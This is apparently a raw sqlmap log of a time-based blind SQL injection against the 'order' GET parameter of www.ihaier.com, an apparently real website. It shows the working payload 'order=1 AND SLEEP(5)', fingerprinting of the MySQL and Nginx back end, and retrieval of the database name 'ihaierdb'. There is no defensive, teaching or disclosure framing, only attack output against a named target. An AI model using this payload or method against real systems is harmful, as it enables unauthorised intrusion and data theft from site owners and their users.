 Place: GET
Parameter: order
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: order=1 AND SLEEP(5)
---
[13:04:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[13:04:17] [INFO] fetching current database
[13:04:17] [INFO] retrieved:
[13:04:17] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[13:05:48] [INFO] adjusting time delay to 2 seconds due to good response times
[13:06:23] [ERROR] invalid character detected. retrying..
[13:06:23] [WARNING] increasing time delay to 3 seconds
ihaierdb
current database:    'ihaierdb'
[13:19:12] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:19:12] [INFO] fetched data logged to text files under 'D:\BAIDUY~1\???~1\too
ls\????\SQLMAP~3\Bin\output\www.ihaier.com'